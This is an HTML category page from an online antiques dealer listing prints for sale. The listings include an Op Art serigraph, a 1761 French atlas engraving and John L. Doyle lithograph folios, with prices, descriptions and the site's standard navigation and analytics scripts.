

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oneofakindantiques.com/category/2/prints-antiques-for-sale
body_size: 6353
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		
	<meta http-equiv="cache-control" content="max-age=86400" />	
	<title>Connecticut Antiques online dealers American European furniture estate gold diamond jewelry sterling silver paintings fine art porcelain Ceramics objects of art antiquing in New England</title>
	<meta name="description" content="Connecticut Antiques Dealers American European Furniture Appraisals Estate sterling silver gold diamond Jewelry Glassware Lighting Paintings Prints Decorative Arts objects Mirrors Modernism">
	<meta name="keywords" content="Antiques Appraisals Antique Jewelry furniture Glassware Lighting Paintings Prints Decorative Arts objects Mirrors Modernism European and American Antique">
	<meta name="google-site-verification" content="e7Te1e0Ki_gXDvnmme97gih4wufPAsV6_IXgEpEdaA0" />		
	
	
	<script defer src="/jQuery/jquery-1.11.2.min.js"></script>
	<script defer src='/js/scripts.js'></script>
	
	
	<link rel="stylesheet" media="all" href="/css/style1.min.css" />
	<link rel="stylesheet" media="all" href="/css/bootstrap.min.css" />
	<!--[if IE]>
		<link rel="stylesheet" type="text/css" href="/css/ie.css" />
	<![endif]-->
	
	<!-- Bootstrap. CSS loading defered to a script in the footer -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<script defer src="/js/bootstrap.min.js"></script>

	
	<link rel="apple-touch-icon" href="/images/touch-icon-iphone.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/images/touch-icon-iphone-retina.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/images/touch-icon-ipad-retina.png">

	<!-- Magic Zoom.  CSS loading defered to a script in the footer -->
	<script defer type="text/javascript" src="/jQuery/magiczoom.js"></script>
	
	<!-- jScroll -->
	<script defer type="text/javascript" src="/js/jscroll.min.js"></script>

	
	

	
	
	
		
		
	
	<!-- recaptcha -->
	<script defer src='https://www.google.com/recaptcha/api.js'></script>
	
	
	<!-- Paypal checkout -->
	

	


		<script type="text/javascript">
		  var _gaq = _gaq || [];
  		_gaq.push(['_setAccount', 'UA-10200631-1']);
  		_gaq.push(['_setDomainName', 'oneofakindantiques.com']);
  		_gaq.push(['_trackPageview']);

		  (function() {
    		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  		})();
		</script>


	</head>
	<body>
		<div class="pageOutline container">
			<!-- begin top nav -->
			<!-- Begin Top Nav -->

<!-- Begin Boostrap Nav Bar -->
<nav class="navbar navbar-default navbar-fixed-top">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="/">OneOfAKindAntiques.com</a>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Categories <span class="caret"></span></a>
          <ul class="dropdown-menu">
                      <li class="calibri"><a href="/category/1/advertising-antiques-for-sale">Advertising</a></li>          
                      <li class="calibri"><a href="/category/1/african-art-masks-antiques-for-sale">African Art Masks</a></li>          
                      <li class="calibri"><a href="/category/1/antiquities-antiques-for-sale">Antiquities</a></li>          
                      <li class="calibri"><a href="/category/1/architectural-antiques-for-sale">Architectural</a></li>          
                      <li class="calibri"><a href="/category/1/art-pottery-antiques-for-sale">Art Pottery</a></li>          
                      <li class="calibri"><a href="/category/1/asian-antiques-for-sale">Asian</a></li>          
                      <li class="calibri"><a href="/category/1/baskets-antiques-for-sale">Baskets</a></li>          
                      <li class="calibri"><a href="/category/1/books-antiques-for-sale">Books</a></li>          
                      <li class="calibri"><a href="/category/1/boxes-antiques-for-sale">Boxes</a></li>          
                      <li class="calibri"><a href="/category/1/brass-copper-antiques-for-sale">Brass Copper Bronze Pewter</a></li>          
                      <li class="calibri"><a href="/category/1/castiron-antiques-for-sale">Cast Iron</a></li>          
                      <li class="calibri"><a href="/category/1/childrens-antiques-for-sale">Childrens</a></li>          
                      <li class="calibri"><a href="/category/1/chinese-antiques-for-sale">Chinese</a></li>          
                      <li class="calibri"><a href="/category/1/clocks-timepieces-antiques-for-sale">Clocks / Timepieces / Watches</a></li>          
                      <li class="calibri"><a href="/category/1/decorative-objects-antiques-for-sale">Decorative Objects</a></li>          
                      <li class="calibri"><a href="/category/1/desk-articles-antiques-for-sale">Desk Articles</a></li>          
                      <li class="calibri"><a href="/category/1/ephemera-antiques-for-sale">Epherma</a></li>          
                      <li class="calibri"><a href="/category/1/featured-antiques-for-sale">Featured / Fabulous Finds</a></li>          
                      <li class="calibri"><a href="/category/1/fineart-antiques-for-sale">Fine Art</a></li>          
                      <li class="calibri"><a href="/category/1/fire-arms-antiques-for-sale">Firearms, Militia Guns</a></li>          
                      <li class="calibri"><a href="/category/1/folk-art-antiques-for-sale">Folk Art</a></li>          
                      <li class="calibri"><a href="/category/1/furniture-antiques-for-sale">Furniture</a></li>          
                      <li class="calibri"><a href="/category/1/glass-art-antiques-for-sale">Glass Art</a></li>          
                      <li class="calibri"><a href="/category/1/india-antiques-for-sale">India</a></li>          
                      <li class="calibri"><a href="/category/1/japanese-antiques-for-sale">Japanese</a></li>          
                      <li class="calibri"><a href="/category/1/jewelry-antiques-for-sale">Jewelry / Estate / Gold / Silver</a></li>          
                      <li class="calibri"><a href="/category/1/kitchen-antiques-for-sale">Kitchen Items</a></li>          
                      <li class="calibri"><a href="/category/1/lighting-antiques-for-sale">Lighting</a></li>          
                      <li class="calibri"><a href="/category/1/maritime-antiques-for-sale">Maritime</a></li>          
                      <li class="calibri"><a href="/category/1/mirrors-antiques-for-sale">Mirrors</a></li>          
                      <li class="calibri"><a href="/category/1/musical-antiques-for-sale">Musical</a></li>          
                      <li class="calibri"><a href="/category/1/native-american-antiques-for-sale">Native American</a></li>          
                      <li class="calibri"><a href="/category/1/photographic-antiques-for-sale">Photographic / Photos / Cameras</a></li>          
                      <li class="calibri"><a href="/category/1/porcelain-antiques-for-sale">Porcelain</a></li>          
                      <li class="calibri"><a href="/category/1/prints-antiques-for-sale">Prints / Lithographs / Etchings</a></li>          
                      <li class="calibri"><a href="/category/1/memorabilia-antiques-for-sale">Memorabilia</a></li>          
                      <li class="calibri"><a href="/category/1/sculpture-antiques-for-sale">Sculpture</a></li>          
                      <li class="calibri"><a href="/category/1/sewing-antiques-for-sale">Sewing</a></li>          
                      <li class="calibri"><a href="/category/1/silver-antiques-for-sale">Silver</a></li>          
                      <li class="calibri"><a href="/category/1/sporting-antiques-for-sale">Sports Memorabilia</a></li>          
                      <li class="calibri"><a href="/category/1/stoneware-antiques-for-sale">Stoneware</a></li>          
                      <li class="calibri"><a href="/category/1/textiles-antiques-for-sale">Textiles</a></li>          
                      <li class="calibri"><a href="/category/1/tiffany-antiques-for-sale">Tiffany</a></li>          
                      <li class="calibri"><a href="/category/1/tools-antiques-for-sale">Tools</a></li>          
                      <li class="calibri"><a href="/category/1/toys-antiques-for-sale">Toys</a></li>          
                    </ul>
        </li>

        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Information <span class="caret"></span></a>
          <ul class="dropdown-menu">
          		<li><a href='https://pricemyitem.com' target='_blank' rel="noreferrer">Antiques Price Guide</a></li>
          		<li><a href='/antique-appraisals' target='_blank'>Appraisals</a></li>
          		<li><a href='/about-us' target='_blank'>About One of a Kind Antiques</a></li>
          		<li><a href='/consigning-your-antiques' target='_blank'>Consigning & Purchasing</a></li>
          		<li><a href='/contact-us' target='_blank'>Contact Us</a></li>          		
          		<li><a href='/selling-your-antiques' target='_blank'>Selling Your Items</a></li>
          		<li><a href='/payment-policy' target='_blank'>Payment Policy</a></li>
          		<li><a href='/antique-shipping-and-handling' target='_blank'>Shipping</a></li>
          		<li><a href='/privacy-policy' target='_blank'>Privacy Policy</a></li>
          		<li><a href='/antique-return-policy' target='_blank'>Return Policy</a></li>
          		<li><a href='/sales-tax' target='_blank'>Connecticut Sales Tax</a></li>
          		<li><a href='/customer-testimonials' target='_blank'>Customer Feedback</a></li>
          		<li><a href='/antique-auction-services' target='_blank'>Auction Services</a></li>
          		<li><a href='/bookmark-one-of-a-kind-antiques' target='_blank'>Bookmark our Website</a></li>
          		<li><a href='/buying-gold-silver-platinum-antiques' target='_blank'>Selling Silver and Gold</a></li>
          		<li><a href='/link-to-us' target='_blank'>Link to One of a Kind Antiques</a></li>
          </ul>
        </li>
      </ul>


      <form class="navbar-form navbar-left" role="search" method="post" action="/search" target="_blank">
        <div class="form-group">
        	<label class="sr-only" for="searchtxt">Enter Keywords to Search</label>
          <input type="text" name="searchtxt" id="searchtxt" class="form-control input-sm" placeholder="Keyword or Stock #">
        </div>
        
        <div class="radio">
        	<label>
        		&nbsp;&nbsp;&nbsp;&nbsp;<input type="radio" name="method" value="any" checked> Any word(s)
        	</label>
        </div>

        <div class="radio">
        	<label>
        		&nbsp;&nbsp;&nbsp;&nbsp;<input type="radio" name="method" value="all"> All word(s)
        	</label>
        </div>

        <button type="submit" class="btn btn-default btn-sm">Search</button>
      </form>

			<ul class="nav navbar-nav">
				<li><a href="/contact-us?type=receiveEmailUpdates">Receive Email Updates!</a></li>
			</ul>

    </div>
    <!-- End navbar-collapse -->
  </div>
  <!-- End container-fluid -->
</nav>
<!-- End Bootstrap nav bar -->

<div class="row topNavOutline">
	
	
	
	<div class='col-sm-2 topNav topNavVertical text-center hidden-xs'>
		<div class='topNavHeader4'>Established 1975</div>
	</div>

	<div class='col-xs-12 col-sm-8 topNav text-center'>
		<div class='topNavHeader2'>one <small>of a</small> kind</div>
		<div class='topNavHeader3'><i>antiques</i></div>
		<div class='topNavHeader5'><a href='/'><i>OneofaKind Antiques.com</i></a></div>
	</div>

	<div class='col-sm-2 topNav topNavVertical text-center hidden-xs'>
		<div class='topNavHeader4'>Online Since 1995</div>
	</div>
</div>

<div class="row">
	<div class="col-xs-12">&nbsp;</div>
</div>


<div class="row">
  <div class="col-xs-12">&nbsp;</div>
</div>

<div class="row">
  <div class="col-xs-12">&nbsp;</div>
</div>

	<div class="row">
		<div class='col-xs-12 text-center'><p class="lead"><a href='/contact-us'>Contact Us</a></p></div>
	</div>
<!-- End Top Nav-->
			<!-- end top nav -->

			
			
			
			<!-- begin main display area-->
			<div class="row">
				
				<!-- begin content -->
				<div class="col-xs-12">
					[<div class='row'>
	<div class='col-xs-12 text-center garamond categoryHeading'>You are on page # 2 in the Prints category of our website. There are 12 items in this category.  Click one of the pages below to view more items in this category.</div>
</div>


<div class='row'>
	<div class='col-xs-12 text-center'>	
		<nav aria-label="Link navigation">
 			<ul class="pagination">
				<li ><a href="/category/1/prints-antiques-for-sale">&larr; Previous</a></li> 	 				
	 				
 				 	 							  	  		<li ><a href="/category/1/prints-antiques-for-sale">1</a></li>
				  				  	  		<li class='active'><a href="/category/2/prints-antiques-for-sale">2</a></li>
				  				  	  		<li ><a href="/category/3/prints-antiques-for-sale">3</a></li>
				  			  		   			<li ><a href="/category/3/prints-antiques-for-sale">Next &rarr;</a></li>
			</ul>
		</nav>	
	</div>
</div>


<!-- Begin item listing -->
			
	<div class="row">
		<div class="col-xs-12 text-center garamond">Click any image to zoom</div>
	</div>
	
	<div clas="row">
														<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11878/Paul-Jablonka-Op-Art-serigraph' target="_blank"><img class="resizedImage center-block" src='' data-id="11878" data-imagenumber="1" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11878/Paul-Jablonka-Op-Art-serigraph' target="_blank"><img class="resizedImage center-block" src='' data-id="11878" data-imagenumber="2" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11878/Paul-Jablonka-Op-Art-serigraph' target="_blank"><img class="resizedImage center-block" src='' data-id="11878" data-imagenumber="3" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11878/Paul-Jablonka-Op-Art-serigraph' target="_blank"><img class="resizedImage center-block" src='' data-id="11878" data-imagenumber="4" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11878/Paul-Jablonka-Op-Art-serigraph' target="_blank"><img class="resizedImage center-block" src='' data-id="11878" data-imagenumber="5" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11878/Paul-Jablonka-Op-Art-serigraph' target="_blank"><img class="resizedImage center-block" src='' data-id="11878" data-imagenumber="6" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
								</div>
	
	<div class="row">
		<div class="col-xs-12 text-center categoryTitle"><a href="/product/11878/Paul-Jablonka-Op-Art-serigraph" target="_blank">Paul Jablonka Op Art serigraph</a></div>
		<div class="col-xs-12"><a href="/product/11878/Paul-Jablonka-Op-Art-serigraph" target="_blank"><img class="resizedImage center-block img-responsive" src="" data-id="11878" data-imagenumber="1" data-width="300" data-imagetype="mid" name="Paul Jablonka Op Art serigraph" alt="Paul Jablonka Op Art serigraph"></a></div>		
		<div class='col-xs-12 text-center categoryPrice'>Item# 11878&nbsp;&nbsp;&nbsp;&nbsp;$475</div>

		<div class='col-xs-12'><a href='/item-contact-us/11878' target="_blank"><img src="https://images.oneofakindantiques.com/orderbutton.jpg" alt="Paul Jablonka Op Art serigraph" class='center-block categoryInquire img-responsive'></a></div>
		<div class='col-xs-12 text-center'><p class='categoryDescription'>Paul Jablonka Op-Art serigraph in vibrant, vibrating colors of red and light brown,  Numbered 201/250, signed by the artist, Circle Gallery logo embossed on lower right corner. Printed on high quality cotton rag. Highly collectible, Jablonka's works are often included in the same realm as those by the more famous Victor Vasarely.</p></div>

		<div class='col-xs-12 text-center'><b><a href="/customer-testimonials" target="_blank">Customer Feedback</a></b> | <b><a href="/payment-policy" target="_blank">How to Purchase</a></b> | <b><a href="/antique-shipping-and-handling" target="_blank">Shipping / Handling</a></b></div>
		<div class='col-xs-12 text-center categoryBlurb'>Shipping Extra. Connecticut residents add 6.35 percent sales tax. Buyers outside of the United States are responsible for any customs taxes or tariffs that may apply.</div>
		<div class='col-xs-12'><hr size="1" width="60%" noshade></div>
	</div>
			
	<div class="row">
		<div class="col-xs-12 text-center garamond">Click any image to zoom</div>
	</div>
	
	<div clas="row">
														<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11096/Introduction-a-la-Geographie-engraving-1761' target="_blank"><img class="resizedImage center-block" src='' data-id="11096" data-imagenumber="1" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11096/Introduction-a-la-Geographie-engraving-1761' target="_blank"><img class="resizedImage center-block" src='' data-id="11096" data-imagenumber="2" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11096/Introduction-a-la-Geographie-engraving-1761' target="_blank"><img class="resizedImage center-block" src='' data-id="11096" data-imagenumber="3" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11096/Introduction-a-la-Geographie-engraving-1761' target="_blank"><img class="resizedImage center-block" src='' data-id="11096" data-imagenumber="4" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11096/Introduction-a-la-Geographie-engraving-1761' target="_blank"><img class="resizedImage center-block" src='' data-id="11096" data-imagenumber="5" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11096/Introduction-a-la-Geographie-engraving-1761' target="_blank"><img class="resizedImage center-block" src='' data-id="11096" data-imagenumber="6" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11096/Introduction-a-la-Geographie-engraving-1761' target="_blank"><img class="resizedImage center-block" src='' data-id="11096" data-imagenumber="7" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11096/Introduction-a-la-Geographie-engraving-1761' target="_blank"><img class="resizedImage center-block" src='' data-id="11096" data-imagenumber="8" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11096/Introduction-a-la-Geographie-engraving-1761' target="_blank"><img class="resizedImage center-block" src='' data-id="11096" data-imagenumber="9" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
								</div>
	
	<div class="row">
		<div class="col-xs-12 text-center categoryTitle"><a href="/product/11096/Introduction-a-la-Geographie-engraving-1761" target="_blank">Introduction a la Geographie engraving 1761</a></div>
		<div class="col-xs-12"><a href="/product/11096/Introduction-a-la-Geographie-engraving-1761" target="_blank"><img class="resizedImage center-block img-responsive" src="" data-id="11096" data-imagenumber="1" data-width="300" data-imagetype="mid" name="Introduction a la Geographie engraving 1761" alt="Introduction a la Geographie engraving 1761"></a></div>		
		<div class='col-xs-12 text-center categoryPrice'>Item# 11096&nbsp;&nbsp;&nbsp;&nbsp;$450</div>

		<div class='col-xs-12'><a href='/item-contact-us/11096' target="_blank"><img src="https://images.oneofakindantiques.com/orderbutton.jpg" alt="Introduction a la Geographie engraving 1761" class='center-block categoryInquire img-responsive'></a></div>
		<div class='col-xs-12 text-center'><p class='categoryDescription'>'Introduction a la Geographie' copper atlas engraving in original color by De Mornas. France, 1761. Framed under glass. Frame measures 26.5 x 20 inches; engraved area of the print inside the plate marks measures 20.5 x 14 inches.</p></div>

		<div class='col-xs-12 text-center'><b><a href="/customer-testimonials" target="_blank">Customer Feedback</a></b> | <b><a href="/payment-policy" target="_blank">How to Purchase</a></b> | <b><a href="/antique-shipping-and-handling" target="_blank">Shipping / Handling</a></b></div>
		<div class='col-xs-12 text-center categoryBlurb'>Shipping Extra. Connecticut residents add 6.35 percent sales tax. Buyers outside of the United States are responsible for any customs taxes or tariffs that may apply.</div>
		<div class='col-xs-12'><hr size="1" width="60%" noshade></div>
	</div>
			
	<div class="row">
		<div class="col-xs-12 text-center garamond">Click any image to zoom</div>
	</div>
	
	<div clas="row">
														<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10057/John-L-Doyle-The-Great-Human-Race-The-Counselors-Folio' target="_blank"><img class="resizedImage center-block" src='' data-id="10057" data-imagenumber="1" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10057/John-L-Doyle-The-Great-Human-Race-The-Counselors-Folio' target="_blank"><img class="resizedImage center-block" src='' data-id="10057" data-imagenumber="2" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10057/John-L-Doyle-The-Great-Human-Race-The-Counselors-Folio' target="_blank"><img class="resizedImage center-block" src='' data-id="10057" data-imagenumber="3" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10057/John-L-Doyle-The-Great-Human-Race-The-Counselors-Folio' target="_blank"><img class="resizedImage center-block" src='' data-id="10057" data-imagenumber="4" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10057/John-L-Doyle-The-Great-Human-Race-The-Counselors-Folio' target="_blank"><img class="resizedImage center-block" src='' data-id="10057" data-imagenumber="5" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10057/John-L-Doyle-The-Great-Human-Race-The-Counselors-Folio' target="_blank"><img class="resizedImage center-block" src='' data-id="10057" data-imagenumber="6" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10057/John-L-Doyle-The-Great-Human-Race-The-Counselors-Folio' target="_blank"><img class="resizedImage center-block" src='' data-id="10057" data-imagenumber="7" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10057/John-L-Doyle-The-Great-Human-Race-The-Counselors-Folio' target="_blank"><img class="resizedImage center-block" src='' data-id="10057" data-imagenumber="8" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10057/John-L-Doyle-The-Great-Human-Race-The-Counselors-Folio' target="_blank"><img class="resizedImage center-block" src='' data-id="10057" data-imagenumber="9" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10057/John-L-Doyle-The-Great-Human-Race-The-Counselors-Folio' target="_blank"><img class="resizedImage center-block" src='' data-id="10057" data-imagenumber="10" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10057/John-L-Doyle-The-Great-Human-Race-The-Counselors-Folio' target="_blank"><img class="resizedImage center-block" src='' data-id="10057" data-imagenumber="11" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10057/John-L-Doyle-The-Great-Human-Race-The-Counselors-Folio' target="_blank"><img class="resizedImage center-block" src='' data-id="10057" data-imagenumber="12" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
								</div>
	
	<div class="row">
		<div class="col-xs-12 text-center categoryTitle"><a href="/product/10057/John-L-Doyle-The-Great-Human-Race-The-Counselors-Folio" target="_blank">John L Doyle The Great Human Race The Counselors Folio</a></div>
		<div class="col-xs-12"><a href="/product/10057/John-L-Doyle-The-Great-Human-Race-The-Counselors-Folio" target="_blank"><img class="resizedImage center-block img-responsive" src="" data-id="10057" data-imagenumber="1" data-width="300" data-imagetype="mid" name="John L Doyle The Great Human Race The Counselors Folio" alt="John L Doyle The Great Human Race The Counselors Folio"></a></div>		
		<div class='col-xs-12 text-center categoryPrice'>Item# 10057&nbsp;&nbsp;&nbsp;&nbsp;$1200</div>

		<div class='col-xs-12'><a href='/item-contact-us/10057' target="_blank"><img src="https://images.oneofakindantiques.com/orderbutton.jpg" alt="John L Doyle The Great Human Race The Counselors Folio" class='center-block categoryInquire img-responsive'></a></div>
		<div class='col-xs-12 text-center'><p class='categoryDescription'>John L. Doyle's "The Great Human Race" / Portfolio One / The Counselors, 1985. Original lithographs and monochrome proofs. We show photos of part of the folio. This folio is number 150 of 225, and consists of 14 of the original 20 prints (5 lithographs on BFK Rives paper and 9 monochrome proofs on handmade paper). Each print is signed, numbered and titled by the artist, and stamped and signed on the back by the printer, Roland Poska, Fishy Whale Press. The each measure approximately 30 x 22 inches.The lithographs: Knowledge; Equity; Custom; Judgement; and Authority. The monochromes: Knowledge; Equity; Custom; Judgement; Authority; Obligations; Renewal; Wisdom; and Truth.
John L. Doyle was born in Chicago Illinois in 1939. He received his bachelors degree at the Art Institute of Chicago, and his masters degree at Northern Illinois University. John L. Doyle's art reflects his fascination with the human condition. For over a decade, previous to creating the art displayed below, Doyle studied ethnology and anthropology. The product of this study is a visual recording of what Doyle learned and set down in drawings. The drawings became the foundation for a series of lithographs which developed into a life's work art project which Doyle titled The Great Human Race. The art visually records categorical statements about civilization. The presentation is about the cultural development of particular disciplines. Doyle has had more than 50 one man national exhibitions, participated in more than 30 national and international group exhibitions, and is the recipient of more than 32 awards, including purchase prizes. He is listed in Who's Who in American Art. John Doyle died on March 14, 2010 in Burnesville, North Carolina.</p></div>

		<div class='col-xs-12 text-center'><b><a href="/customer-testimonials" target="_blank">Customer Feedback</a></b> | <b><a href="/payment-policy" target="_blank">How to Purchase</a></b> | <b><a href="/antique-shipping-and-handling" target="_blank">Shipping / Handling</a></b></div>
		<div class='col-xs-12 text-center categoryBlurb'>Shipping Extra. Connecticut residents add 6.35 percent sales tax. Buyers outside of the United States are responsible for any customs taxes or tariffs that may apply.</div>
		<div class='col-xs-12'><hr size="1" width="60%" noshade></div>
	</div>
			
	<div class="row">
		<div class="col-xs-12 text-center garamond">Click any image to zoom</div>
	</div>
	
	<div clas="row">
														<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10056/John-L-Doyle-The-Great-Human-Race-The-Builders-Folio' target="_blank"><img class="resizedImage center-block" src='' data-id="10056" data-imagenumber="1" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10056/John-L-Doyle-The-Great-Human-Race-The-Builders-Folio' target="_blank"><img class="resizedImage center-block" src='' data-id="10056" data-imagenumber="2" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10056/John-L-Doyle-The-Great-Human-Race-The-Builders-Folio' target="_blank"><img class="resizedImage center-block" src='' data-id="10056" data-imagenumber="3" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10056/John-L-Doyle-The-Great-Human-Race-The-Builders-Folio' target="_blank"><img class="resizedImage center-block" src='' data-id="10056" data-imagenumber="4" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10056/John-L-Doyle-The-Great-Human-Race-The-Builders-Folio' target="_blank"><img class="resizedImage center-block" src='' data-id="10056" data-imagenumber="5" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10056/John-L-Doyle-The-Great-Human-Race-The-Builders-Folio' target="_blank"><img class="resizedImage center-block" src='' data-id="10056" data-imagenumber="6" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10056/John-L-Doyle-The-Great-Human-Race-The-Builders-Folio' target="_blank"><img class="resizedImage center-block" src='' data-id="10056" data-imagenumber="7" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10056/John-L-Doyle-The-Great-Human-Race-The-Builders-Folio' target="_blank"><img class="resizedImage center-block" src='' data-id="10056" data-imagenumber="8" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10056/John-L-Doyle-The-Great-Human-Race-The-Builders-Folio' target="_blank"><img class="resizedImage center-block" src='' data-id="10056" data-imagenumber="9" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10056/John-L-Doyle-The-Great-Human-Race-The-Builders-Folio' target="_blank"><img class="resizedImage center-block" src='' data-id="10056" data-imagenumber="10" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10056/John-L-Doyle-The-Great-Human-Race-The-Builders-Folio' target="_blank"><img class="resizedImage center-block" src='' data-id="10056" data-imagenumber="11" data-width="57" data-imagetype="thumb"></a></div>

				
				
